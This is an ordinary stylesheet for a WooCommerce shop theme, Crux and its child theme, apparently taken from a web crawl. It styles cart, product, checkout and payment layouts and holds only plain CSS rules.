    max-width: 100%;
    float: right;
  }
}

.cart-total-wrap table {
  max-width: 380px;
  float: right;
}

.woocommerce-cart .inline-title {
  display: inline-block;
  line-height: 1;
  margin: 0;
  font-size: 45px;
  font-size: 2.8125rem;
}

.woocommerce-cart .entry-header {
  margin-bottom: 30px;
}

.woocommerce-cart .entry-header .button {
  float: right;
  font-size: 22px;
  padding: 10px 20px;
}

.cart_dropdown {
  position: relative;
  margin: 0 0 0 15px;
  list-style: none;
  padding: 0;
  display: inline-block;
}

.cart_dropdown .dropdown_widget {
  display: none;
  background: white;
  border: 1px solid #b2b2b2;
  position: absolute;
  right: 0;
  width: 280px;
  top: 37px;
  z-index: 10000;
}

.cart_dropdown .dropdown_widget .widgettitle,
.cart_dropdown .dropdown_widget .variation {
  display: none;
}

.cart_dropdown .widget {
  margin: 0;
}

.cart_dropdown .buttons {
  padding: 10px;
  margin: 0;
  border-top: 1px solid #b2b2b2;
}

.cart_dropdown .buttons .button {
  display: block;
  text-align: center;
}

.cart_dropdown .buttons .button:first-child {
  margin-bottom: 10px;
}

.cart_dropdown .total {
  text-align: left;
  text-transform: uppercase;
  padding: 10px;
  margin: 0;
}

.product_list_widget {
  padding: 0px 0;
  margin: 0;
  list-style: none;
  text-align: left;
}

.product_list_widget a {
  color: #2f322b;
}

.product_list_widget li {
  border-bottom: 1px solid #b2b2b2;
  padding: 10px;
  position: relative;
  margin: 0;
  padding-left: 30px;
}

.product_list_widget li.empty {
  border: none;
}

.product_list_widget li .remove {
  position: absolute;
  left: 7px;
  font-size: 23px;
}

.product_list_widget li .remove:hover {
  color: #ff6666;
}

.product_list_widget img {
  float: right;
  display: block;
  margin: 0;
}

.hidden-cart .dropdown-widget {
  display: none !important;
}

/**
 * Single Page Styles
 */
.product.hentry {
  position: relative;
}

.single .product.hentry {
  margin-top: 10px;
  margin-top: 0.625rem;
}

.product-details-left {
  position: relative;
  max-width: 470px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 30px;
  overflow: hidden;
}

.product-details-left .thumbnails a {
  display: inline-block;
  margin: 10px 10px 0 0;
}

.product-details-right .product_title, .product-details-right .variations_form,
.product-details-right [itemprop="offers"], .product-details-right .product_meta, .product-details-right .product_info, .product-details-right .out-of-stock, .product-type-simple .cart, .product-type-external .cart, .not-wc-2-1 .cart {
  padding: 25px 0;
  padding: 1.5625rem 0;
}

.product-details-right .product_title {
  border-top: 1px solid #b2b2b2;
  border-bottom: 1px solid #b2b2b2;
  margin: 0;
  line-height: 1;
}

.product-details-right .quantity {
  display: inline-block;
  vertical-align: top;
}

.product-details-right .single_add_to_cart_button {
  font-size: 20px;
  font-size: 1.25rem;
  padding: 10px 13px;
}

.product-details-right .variations_form,
.product-details-right [itemprop="offers"] {
  border-bottom: 1px solid #b2b2b2;
}

.product-details-right .price {
  margin-top: 25px;
}

.product-details-right .entry-summary > .stock {
  padding: 10px 0 20px;
  margin: 10px 0 0;
  border-bottom: 1px solid #b2b2b2;
  font-size: 18px;
  font-size: 1.125rem;
  color: #2f322b;
  text-transform: uppercase;
}

.product-details-right [itemprop="description"],
.product-details-right .woocommerce-product-details__short-description {
  font-size: 20px;
  font-size: 1.25rem;
  margin-top: 25px;
  border-bottom: 1px solid #b2b2b2;
  border-top: 1px solid #b2b2b2;
}

.product-details-right .product_meta > span {
  display: block;
}

.product-details-right .product_info {
  text-transform: uppercase;
  color: #2f322b;
  border-bottom: 1px solid #b2b2b2;
}

.product-details-right .product_info .star-rating {
  float: none;
  display: inline-block;
  vertical-align: middle;
}

.product-details-right .review-count {
  margin-right: 20px;
}

.product-details-right .show_review_form {
  float: right;
  font-size: 15px;
  font-size: 0.9375rem;
  padding-top: 3px;
}

.product-details-right .variations_form {
  padding-bottom: 0;
}

.product-details-right .out-of-stock {
  line-height: 1;
  border-bottom: 1px solid #b2b2b2;
  text-transform: uppercase;
}

@media (min-width: 1024px) {
  .product-details-left {
    max-width: 470px;
    float: left;
    width: 40.2%;
  }
  .product-details-right {
    margin-left: 42.7%;
  }
}

.woocommerce ul.products {
  padding: 0;
}

.woocommerce-breadcrumb {
  margin-bottom: 30px;
  text-transform: uppercase;
  font-size: 15px;
  font-size: 0.9375rem;
}

.woocommerce-breadcrumb a:first-child {
  margin-left: 0;
}

.woocommerce-breadcrumb .divider {
  padding: 0 7px;
}

.order_details {
  margin: 20px 0;
  padding: 15px;
  list-style: none;
  border-top: 1px solid #d8d8d8;
  border-bottom: 1px solid #d8d8d8;
}

.order_details li {
  margin: 0;
}

.entry-content .my_account_orders th {
  color: #acacac;
  font-size: 30px;
  font-size: 1.875rem;
  border: 1px solid #B2B2B2;
}

.entry-content .my_account_orders .order-date,
.entry-content .my_account_orders .order-status {
  text-transform: uppercase;
}

.entry-content .my_account_orders .button {
  float: none;
}

@media only screen and (max-width: 479px) {
  table.shop_table th {
    display: none;
  }
  table.shop_table td {
    display: block;
    border: none !important;
    padding: 5px 10px;
  }
  table.shop_table .product-price {
    text-align: left !important;
  }
  table.shop_table .product-subtotal {
    display: none;
  }
  .cart-collaterals input {
    width: 100% !important;
    margin-bottom: 15px;
  }
  .cart-collaterals .button-secondary {
    margin-bottom: 5px;
  }
}

.addresses address {
  font-style: normal;
}

.addresses .address,
.addresses .col-1,
.addresses .col-2 {
  padding: 30px;
  padding: 1.875rem;
}

.addresses .edit {
  background: #2f322b;
  line-height: 1;
  float: right;
}

.addresses h3 {
  display: inline-block;
}

.form-row {
  font-size: 17px !important;
}

.form-row label {
  display: inline-block;
  width: 200px;
}

.form-row .input-text {
  width: 250px;
}

.form-row .input-text:only-child {
  margin-left: 200px;
}

.form-row .select-dropdown,
.form-row .select2-container {
  width: 250px !important;
  display: inline-block !important;
  vertical-align: middle;
}

#shipping_country_field .select-dropdown {
  left: -5px;
}

.woocommerce-ordering {
  float: right;
  position: relative;
  top: -50px;
}

.widget.widget_shopping_cart .buttons {
  margin-top: 20px;
}

.widget.widget_shopping_cart .buttons .button {
  width: 48%;
  text-align: center;
}

.widget.widget_shopping_cart .variation {
  display: none;
}

.widget_price_filter {
  text-transform: none;
}

.widget_price_filter .ui-slider-horizontal {
  height: 8px;
  background: #e4e6e2;
}

.widget_price_filter .price_slider {
  margin: 1em .5em;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%;
  position: absolute;
  z-index: 1;
  font-size: .7em;
  display: block;
}

.widget_price_filter .ui-slider {
  position: relative;
}

.widget_price_filter .ui-slider-handle {
  width: 18px;
  height: 8px;
  outline: 0;
  background: #2f322b;
  position: absolute;
  z-index: 2;
  top: 0;
  margin-left: -9px;
  cursor: ew-resize;
  -webkit-transition: none;
  transition: none;
}

.widget_price_filter .button {
  float: left;
  text-transform: inherit;
}

.widget_price_filter .price_label {
  float: right;
  padding-top: 7px;
  font-size: 16px;
  font-size: 1rem;
}

.product_list_widget {
  color: #2f322b;
}

.product_list_widget ins {
  text-decoration: none;
}

.product_list_widget del {
  color: #acacac;
}

.widget_shopping_cart_content .total {
  font-size: 25px;
  font-size: 1.5625rem;
  color: #999999;
  font-family: "BebasNeue";
  line-height: 1;
}

.widget .widget_shopping_cart_content li {
  border-bottom: 1px solid #b2b2b2;
  margin-bottom: 20px;
  padding-bottom: 20px;
}

.widget .widget_shopping_cart_content .checkout {
  background-color: #2f322b;
}

.widget_layered_nav small {
  float: right;
}

.widget_product_search form {
  background: #f7f5f1;
  padding: 20px;
}

.widget_product_search #s {
  width: 100%;
  border: none;
  text-transform: uppercase;
  padding-left: 40px;
}

.widget_product_search #searchsubmit {
  display: none;
}

.widget_product_search div {
  position: relative;
}

.widget_product_search div::before {
  content: "";
  font-family: 'FontAwesome';
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
  position: absolute;
  left: 10px;
  top: 6px;
  color: #e0dfdf;
}

.widget_recent_reviews {
  color: #787878;
  text-transform: none;
}

.widget_recent_reviews li > a {
  text-transform: uppercase;
}

.woocommerce-pagination .page-numbers {
  margin: 0;
  padding: 0;
}

.woocommerce-account .woocommerce form {
  background: #f7f5f1;
  padding: 30px;
  padding: 1.875rem;
}

#customer_details .col-1,
#customer_details .col-2 {
  padding: 30px;
  padding: 1.875rem;
}

.products.related h2, .products.upsells h2 {
  font-size: 35px;
  font-size: 2.1875rem;
  line-height: 1;
}

.products.related {
  margin-bottom: -40px;
  margin-bottom: -2.5rem;
}

hr.divide-product {
  background: transparent;
  border: none;
  border-top: 1px solid #b2b2b2;
  margin: 30px 0;
  margin: 1.875rem 0;
  margin-left: 3%;
}

@media only screen and (max-width: 480px) {
  .product-details-right .product_info > * {
    display: block;
    margin-bottom: 7px;
    float: none;
  }
  .product-details-left .thumbnails img {
    max-width: 60px;
  }
  .form-row .input-text {
    width: 100%;
  }
  .form-row .input-text:only-child {
    margin-left: 0;
  }
  .form-row .select-dropdown {
    width: 100%;
  }
  .woocommerce-ordering {
    position: static;
    float: none;
    margin-top: 30px;
    margin-top: 1.875rem;
  }
}

@media only screen and (max-width: 650px) {
  table.shop_table .product-remove,
  table.shop_table .product-thumbnail {
    display: none;
  }
}

@media only screen and (max-width: 600px) {
  .cart-collaterals label {
    display: block;
    margin-bottom: 10px;
  }
  .woocommerce-cart .entry-header .button {
    display: none;
  }
  .woocommerce-message .button {
    float: none;
    display: block;
    margin-top: 15px;
  }
  .products {
    text-align: center;
  }
  .products .product {
    text-align: left;
  }
  .widget-featured-product .products {
    text-align: left;
  }
  .widget-featured-product .products .product {
    text-align: left;
  }
}

@media only screen and (max-width: 769px) {
  .single-product .paging-navigation--wrapper {
    display: none;
  }
  .cart-total-wrap {
    margin-top: 30px;
    margin-top: 1.875rem;
    max-width: none;
  }
  .cart-total-wrap table {
    max-width: none;
    float: none;
  }
  hr.divide-product {
    margin-left: 0;
  }
}

@media only screen and (min-width: 601px) and (max-width: 769px) {
  .products .product {
    width: 48%;
    max-width: 100%;
  }
  .products .product.odd {
    margin-left: 1.5% !important;
  }
  .widget-featured-product .products .product:nth-child(n+2) {
    margin-left: 0 !important;
  }
}

.iphone .checkout .input-checkbox:after {
  position: relative;
  left: -1px;
}

div.pp_overlay {
  background: #000 !important;
  opacity: .8 !important;
}

.woocommerce div.pp_woocommerce .pp_close {
  background: none !important;
  border-radius: none !important;
  box-shadow: none !important;
  text-shadow: none;
  border: none !important;
  top: 15px !important;
  right: 30px !important;
  z-index: 10000;
}

.woocommerce div.pp_woocommerce .pp_close:before {
  font-family: FontAwesome !important;
  color: #2f322b;
  content: "\f00d";
  font-size: 22px;
}

.woocommerce div.pp_woocommerce .pp_content_container {
  border-radius: 0;
  border: 5px solid #000;
  padding-top: 60px;
}

.woocommerce .pp_content .comment-form-comment {
  background: #f7f5f1;
  padding: 30px 30px 30px 40px;
  padding: 1.875rem 1.875rem 1.875rem 2.5rem;
  margin-left: -40px;
  margin-right: -40px;
}

.woocommerce .pp_description {
  display: none !important;
}

.woocommerce .ppt {
  color: #2f322b !important;
  font-weight: normal;
  margin: 0;
  position: relative;
  top: 70px;
  left: 30px;
  max-width: 80%;
  text-transform: uppercase;
}

.woocommerce .pp_woocommerce .pp_arrow_previous:before,
.woocommerce .pp_woocommerce .pp_arrow_next:before,
.woocommerce .pp_woocommerce .pp_previous:before,
.woocommerce .pp_woocommerce .pp_next:before {
  font-family: FontAwesome !important;
  display: block;
  width: 33px;
  height: 33px;
  font-size: 19px !important;
  padding-top: 4px;
  box-shadow: none;
  border: 2px solid #2f322b;
  color: #2f322b !important;
  background: transparent;
  border-radius: 0;
  text-shadow: none;
}

.woocommerce .pp_gallery .pp_arrow_previous,
.woocommerce .pp_gallery .pp_arrow_next {
  width: 16px !important;
  height: 19px !important;
  border: none !important;
}

.woocommerce .pp_gallery .pp_arrow_previous:before,
.woocommerce .pp_gallery .pp_arrow_next:before {
  padding-top: 0 !important;
}

.woocommerce .pp_gallery .pp_arrow_previous:hover, .woocommerce .pp_gallery .pp_arrow_previous:hover:before,
.woocommerce .pp_gallery .pp_arrow_next:hover,
.woocommerce .pp_gallery .pp_arrow_next:hover:before {
  background: transparent !important;
  color: #2f322b !important;
}

.woocommerce .currentTextHolder {
  color: #2f322b;
  padding-top: 5px;
  font-size: 16px;
}

.woocommerce .pp_woocommerce .pp_arrow_previous:before,
.woocommerce .pp_woocommerce .pp_arrow_next:before {
  padding-top: 4px;
}

.woocommerce .pp_woocommerce .pp_arrow_previous:hover:before,
.woocommerce .pp_woocommerce .pp_arrow_next:hover:before,
.woocommerce .pp_woocommerce .pp_previous:hover:before,
.woocommerce .pp_woocommerce .pp_next:hover:before {
  color: white !important;
  background: #2f322b;
}

.woocommerce .pp_woocommerce .pp_next:before,
.woocommerce .pp_arrow_next:before {
  content: "\f105" !important;
}

.woocommerce .pp_woocommerce .pp_previous:before,
.woocommerce .pp_arrow_previous:before {
  content: "\f104" !important;
}

.woocommerce div.pp_woocommerce .pp_gallery ul li a {
  border-radius: 0;
  border-color: #2f322b !important;
}

.woocommerce .pp_woocommerce .pp_nav {
  width: 110px;
  float: none;
  margin-left: auto;
  margin-right: auto;
}

.term-description {
  margin-bottom: 30px;
}

.term-description ~ .woocommerce-ordering {
  top: -15px;
}

.ppt,
.pp_content,
.pp_woocommerce,
.pp_hoverContainer {
  max-width: 100% !important;
}

.payment_box input {
  border: 1px solid #B2B2B2;
  float: none !important;
  max-width: 100%;
}

.chzn-results {
  width: 100%;
}

/**
 * Changes after WooCommerce 2.1 Release
 */
.woocommerce-checkout .form-row .chzn-container,
.woocommerce-checkout .form-row .chosen-container {
  float: right;
  max-width: 340px;
  font-size: 16px;
  padding-top: 4px;
}

.chosen-results {
  width: 100%;
}

.woocommerce-info {
  margin-bottom: 1.5em;
}

.wc-2-1 #ship-to-different-address-checkbox {
  float: right;
  margin-top: 8px;
}

.woocommerce-tabs .commentlist li {
  list-style: none;
}

.comment-form-rating a::before {
  font-size: 22px;
}

.product-type-simple .cart {
  border-bottom: 1px solid #b2b2b2;
}

.product-type-external .cart {
  border-bottom: 1px solid #b2b2b2;
}

div.pp_woocommerce .pp_arrow_next,
div.pp_woocommerce .pp_arrow_previous {
  background-color: transparent;
  width: 33px;
  height: 33px;
  border-radius: 0;
}

div.pp_woocommerce .pp_arrow_next:before,
div.pp_woocommerce .pp_arrow_previous:before {
  padding-top: 6px !important;
}

.not-wc-2-1 .cart {
  border-bottom: 1px solid #b2b2b2;
}

.woocommerce-account .form-row {
  display: table;
}

.woocommerce-account .form-row input,
.woocommerce-account .form-row label {
  vertical-align: middle;
}

#customer_login .inline {
  padding-left: 20px;
}

.shipping_calculator h2:after {
  content: "";
  font-family: 'FontAwesome';
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
  vertical-align: baseline;
  padding-left: 10px;
  font-size: 27px;
}

.shipping_calculator span {
  display: none;
}

.form-row.terms {
  text-align: right;
}

.form-row.terms input[type="checkbox"] {
  width: 18px !important;
  float: none;
  margin-left: 10px;
  margin-right: 30px;
}

.form-row.terms label {
  width: auto;
  float: none;
  display: inline-block;
}

.payment_box label {
  width: auto;
  display: inline-block;
  width: 200px;
  padding: 0 !important;
}

.payment_box input {
  float: none !important;
  min-width: 100px;
}

.payment_box select {
  float: none !important;
}

@media screen and (max-width: 480px) {
  .payment_box input, .payment_box select, .payment_box label {
    width: 100% !important;
  }
}

.woocommerce-noreviews {
  margin-top: 20px !important;
}

.comment-form-rating {
  margin-bottom: 30px !important;
}

.comment-form-rating .stars {
  display: inline-block;
  width: auto !important;
  vertical-align: middle;
  margin-left: 30px;
}

/*
 * Few tweaks after WooCommerce 2.3 major release.
 *
 * @since 1.5
 */
.payment_method_paypal img {
  display: block;
  padding-left: 0;
}

.widget .widget_shopping_cart_content ul {
  border-top: 1px solid #b2b2b2;
}

.widget .widget_shopping_cart_content li {
  padding: 10px 10px 10px 25px;
  margin-bottom: 0;
}

.widget_products li,
.widget_recent_reviews li,
.widget_top_rated_products li,
.widget_recently_viewed_products li {
  padding-left: 10px;
}

.woocommerce-checkout .login .input-text {
  border: 1px solid #b2b2b2;
}

ul.products {
  overflow: visible;
}

.woocommerce-MyAccount-navigation {
  border-top: 1px solid #b2b2b2;
  border-bottom: 1px solid #b2b2b2;
  margin-top: 20px;
  margin-bottom: 40px;
  font-size: 18px;
}

.woocommerce-MyAccount-navigation ul {
  margin: 0;
  padding: 0;
}

.woocommerce-MyAccount-navigation li {
  margin: 0;
  list-style: none;
  display: inline-block;
  padding: 15px 30px;
  border-left: 1px solid #b2b2b2;
}

.woocommerce-MyAccount-navigation li:first-child {
  border-left: none;
  padding-left: 0;
}

.woocommerce-MyAccount-navigation li.is-active {
  position: relative;
}

.woocommerce-MyAccount-navigation li.is-active:after {
  content: '';
  position: absolute;
  left: 0;
  bottom: -1px;
  border-bottom: 1px solid #fff;
  width: 100%;
  width: calc( 100% + 6px);
  height: 1px;
}

.woocommerce-MyAccount-navigation li:not(.is-active) a {
  color: #000;
}

.woocommerce-variation-availability .stock {
  margin: 0;
}

.woocommerce-product-gallery .woocommerce-product-gallery__trigger {
  position: absolute;
  top: 0px;
  left: 0px;
  z-index: 10;
  display: block;
  width: 35px;
  height: 35px;
  text-align: center;
  text-indent: -999px;
  overflow: hidden;
  color: #fff;
}

.woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
  font: normal normal normal 1em/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: block;
  content: "\f00e";
  line-height: 2;
  text-indent: 0;
}

.woocommerce-product-gallery .flex-control-thumbs {
  margin: 20px 0 0;
  padding: 0;
}

.woocommerce-product-gallery .flex-control-thumbs li {
  list-style: none;
  margin-bottom: 20px;
  cursor: pointer;
}

.woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
  width: 21.252%;
  float: left;
  margin-right: 5%;
}

.woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) {
  margin-right: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.hammerheadshop.com/wp-content/themes/crux-child/style.css?ver=1.8.3
body_size: 13402
content:
/*
Theme Name: Crux Child Theme
Theme URI: http://codestag.com/themes/crux
Description: Child theme for customizing Crux.
Version: 1.0
Author: Codestag
Author URI: http://codestag.com/
Template: crux
*/

/* Import Stylesheets, don't remove these.
-----------------------------------------------------------*/
@import url('../crux/style.css');

/* Required Wordpress Classes, don't remove these.
-----------------------------------------------------------*/
.aligncenter {
	margin-left: auto;
	margin-right: auto;
}
.alignleft { float: left; }
.alignright { float: right; }

/* Make all custom CSS changes BELOW this line
-----------------------------------------------------------*/
.woocommerce-shipping-methods-message {
	font-style: italic;
	margin: 0 0 1em;
}
.woocommerce table.shop_table .cart-subtotal th {
	max-width: 240px !important;
}
.woocommerce-shipping-methods li {
	list-style: none !important;
	display: flex;
	align-items: start;
	margin: 1em 0 !important;
}
.woocommerce-shipping-methods li input,.woocommerce-shipping-methods li label {
	flex: 1;
}
.woocommerce-shipping-methods li input {
	max-width: 16px;
	margin-top: 0.25em;
	margin-right: 0.5em;
}
.woocommerce input.button:hover, a.button:hover {
    background-color: #dadada;
    text-decoration: none;
    background-image: none;
}
.woocommerce input.button, a.button {
    font-size: 100%;
    margin: 0;
    line-height: 1;
    cursor: pointer;
    position: relative;
    font-family: inherit;
    text-decoration: none;
    overflow: visible;
    padding: .618em 1em;
    font-weight: 700;
    border-radius: 3px;
    left: auto;
    background-color: #ebe9eb;
    border: 0;
    white-space: nowrap;
    display: inline-block;
    background-image: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    text-shadow: none;
}
#x-phone {
position:relative;
display:inline-block;
margin-left: 10px;
font-size: 1.4em;
}
#x-phone span {
	position:relative;top:2px;
}
.woocommerce-shipping-calculator {
	display: none;
}
.col-2 {
	margin-left: 0 !important;
}
.product-details-right {
	margin-left: 0 !important;
}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
	width: 100%;
}

#stag_widget_static_content-3 {
	margin: 0;
}



button#place_order {
clear: left;
display: block;
margin-top: 15px;
}

label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox { 
width: 100% !important;
text-align: left !important;
margin-bottom: 20px;
}


label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox input { 
width: 18px !important;
height: 18px !important;
float: left !important;
vertical-align: top !important;	
display: inline-block; !important;
margin-right: 10px !important;
}

.woocommerce-terms-and-conditions-checkbox-text { 
width: auto;
vertical-align: top !important;	
display: inline-block; !important;
float: left !important;
line-height: 19px;
}

@media only screen and (max-width: 580px) {
.woocommerce-terms-and-conditions-checkbox-text { 
	width: 85%; 
	}
}

.form-row.place-order { 
float: left !important;
display: block !important;
width: 100% !important;
text-align: left !important;
}

.form-row.place-order .form-row div { 
float: left !important;
display: block !important;
width: 100% !important;
text-align: left !important; }

.g-recaptcha { float: left !important; margin-bottom: 20px; }


textarea#order_comments { 
margin-left: 0 !important;	
}

.payment_methods li { 
border: 1px solid #333;
background: #fff;
margin-top: 20px !important;
margin-bottom: 15px;
border-top: 1px solid #333 !important;
}

.wc_payment_method.payment_method_elavon_converge_credit_card label,
.wc_payment_method.payment_method_purchaseorder label {
	color: #333 !important;
}

.payment_methods .input-radio:checked + label::before {
  color: #D71920 !impoortant;
}


.payment_box.payment_method_purchaseorder, .payment_box.payment_method_elavon_converge_credit_card p { 
color: #D71920 !important;
}

ul.payment_methods li div.sv-wc-payment-gateway-card-icons img {
border: 1px solid #eee !important;	
padding-left: 0 !important;
}

.payment_methods li label::before { 
color: #D71920 !important;
background: #eee !important;
}


#purchase_order_number_field label { display: block; width: auto !important; font-size: 18px !important; margin-top: 0!important; }

.payment_methods .payment_box { padding-top: 0 !important; }

input#purchase_order_number { margin-left: 0px !important; }

.prop65 { 
	margin-top: 0px; }
	

.payment_methods li:first-child {
  border-top: 1px solid #333 !important;
}


.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background-color: #f00;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
	background-color: #cf2432;
}
.custom-page-background .site-content {
	margin-top: 0;
}
@media only screen and (max-width: 480px) {
	#advanced_menu_toggle {
		font-size:24px;
		margin-left:10px;
	}
	#x-phone {
		font-size: 0.5em;
		margin-left: 0;
	}
}
.wc-proceed-to-checkout {
	text-align: right;
	padding: 1em 0 0;
}
.coupon input.button,.cart_dropdown .buttons .button {
	color: #515151 !important;
}
.checkout_coupon .button,.woocommerce-form-login input.button,.return-to-shop a {
	color: #515151;
}
#customcode_wrapper p {
	float: left;
}
input#order_custom_code {
	float: left;
	width: 200px;
	border: 1px solid #b2b2b2;
	margin: 0 5px 0 0;
	max-width: 250px;
}
input#customcodebtn {
	float: left;
	border: 0;
	color: #515151;
	max-width: 175px;
	text-align: center;
}


/* CSS ADJUST
-----------------------------------------------------------*/
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden] {
  display: none;
}

html {
  font-family: sans-serif;
  font-size: 100%;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

button,
input,
select,
textarea {
  font-family: sans-serif;
}
button:focus,
input:focus,
select:focus,
textarea:focus {
  outline: 0;
}

body {
  margin: 0;
}
a:focus {
  outline: thin dotted;
}

a:active,
a:hover {
  outline: 0;
}
p {
  margin: 0 0 1em 0;
}

blockquote {
  margin: 1.5em 40px;
}

h1 {
  font-size: 2em;
  line-height: 1.5em;
  margin-bottom: 0.75em;
}

h2 {
  font-size: 1.5em;
  line-height: 2em;
  margin-bottom: 1em;
}

h3 {
  font-size: 1.17em;
  line-height: 1.28205em;
  margin-bottom: 1.28205em;
}

h4 {
  font-size: 1em;
  line-height: 1.5em;
  margin-bottom: 1.5em;
}

h5 {
  font-size: 0.83em;
  line-height: 1.80723em;
  margin-bottom: 1.80723em;
}

h6 {
  font-size: 0.67em;
  line-height: 2.23881em;
  margin-bottom: 2.23881em;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

hr {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

mark {
  background: #ff0;
  color: #000;
}

code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  _font-family: 'courier new', monospace;
  font-size: 1em;
}

pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}

q {
  quotes: "\201C" "\201D" "\2018" "\2019";
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

dl,
menu,
ol,
ul {
  margin: 1.5em 0;
}

dd {
  margin: 0 0 0 40px;
}

menu,
ol,
ul {
  padding: 0 0 0 40px;
}

nav ul,
nav ol {
  list-style: none;
  list-style-image: none;
}

img {
  border: 0;
  -ms-interpolation-mode: bicubic;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 0;
  -webkit-backface-visibility: hidden;
}

form {
  margin: 0;
}

fieldset {
  margin: 0 2px;
  border-color: #c0c0c0;
  border-top-style: solid;
  border-top-width: 0.0625em;
  padding-top: 0.4625em;
  border-bottom-style: solid;
  border-bottom-width: 0.0625em;
  padding-bottom: 0.9125em;
  border-left-style: solid;
  border-left-width: 0.0625em;
  padding-left: 0.875em;
  border-right-style: solid;
  border-right-width: 0.0625em;
  padding-right: 0.875em;
  background: none repeat scroll 0 0 #F7F5F1
}

legend {
  border: 0;
  padding: 0;
  *margin-left: -7px;
}

button,
input,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  margin: 0;
  vertical-align: baseline;
  *vertical-align: middle;
}

button,
input {
  line-height: normal;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
  *overflow: visible;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
  *height: 13px;
  *width: 13px;
}

input[type="search"] {
  -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
  vertical-align: top;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

.clearfix, .main-navigation, .menu-item-search-dropdown form, .content-wrapper, .comment-content-container, .product_list_widget li, .tagcloud, .widget-category-box .category {
  zoom: 1;
}
.clearfix:before, .main-navigation:before, .menu-item-search-dropdown form:before, .content-wrapper:before, .comment-content-container:before, .product_list_widget li:before, .tagcloud:before, .widget-category-box .category:before, .clearfix:after, .main-navigation:after, .menu-item-search-dropdown form:after, .content-wrapper:after, .comment-content-container:after, .product_list_widget li:after, .tagcloud:after, .widget-category-box .category:after {
  display: table;
  content: "";
}
.clearfix:after, .main-navigation:after, .menu-item-search-dropdown form:after, .content-wrapper:after, .comment-content-container:after, .product_list_widget li:after, .tagcloud:after, .widget-category-box .category:after {
  clear: both;
}

.footer-menu-wrapper .footer-menu, .inside {
  max-width: 1170px;
  margin-left: auto;
  margin-right: auto;
}

input[type="submit"],
button,
.button {
  border: none;
  color: white;
  text-transform: uppercase;
  padding: 10px 10px;
  line-height: 1;
  display: inline-block;
  max-width: 100%;
}

.page-template-template-widgetized-php .layerslider_widget .widgettitle {
  display: none;
}

@font-face {
  font-family: 'BebasNeue';
  src: url("assets/fonts/BebasNeue-webfont.eot");
  src: url("assets/fonts/BebasNeue-webfont.eot?#iefix") format("embedded-opentype"), url("assets/fonts/BebasNeue-webfont.woff") format("woff"), url("assets/fonts/BebasNeue-webfont.ttf") format("truetype"), url("assets/fonts/BebasNeue-webfont.svg#bebas_neueregular") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (min-width: 769px) {
  .grids {
    max-width: 105%;
    margin: 0 0 0 -3%;
  }

  .grids [class*="grid-"] {
    display: inline-block;
    margin: 0 0 0 3%;
    margin-right: -.28em;
    vertical-align: top;
  }

  .grid-1 {
    width: 6.15%;
  }

  .grid-2 {
    width: 14.5741%;
  }

  .grid-2-5 {
    width: 17.07%;
  }

  .grid-3 {
    width: 22.05%;
  }

  .grid-4, .grid-one-third {
    width: 33%;
  }

  .grid-5 {
    width: 39.583%;
  }

  .grid-6, .grid-half {
    width: 47%;
  }

  .grid-7 {
    width: 54.79%;
  }

  .grid-8, .grid-two-thirds {
    width: 62.088%;
  }

  .grid-9 {
    width: 72%;
  }

  .grid-10 {
    width: 81.25%;
  }

  .grid-11 {
    width: 89.583%;
  }

  .grid-12 {
    width: 97.917%;
    margin: 0;
  }
}
html {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-rendering: optimizeLegibility;
}

html,
body {
  overflow-x: hidden;
}

body {
  font: 17px/1.4 "Helvetica Neue", sans-serif, normal;
  color: #777;
}

#page {
  overflow: hidden !important;
  position: relative;
}

.subheader {
  background: #292b27;
  display: none;
}
.subheader li:before {
  content: '/';
  margin: 0 10px;
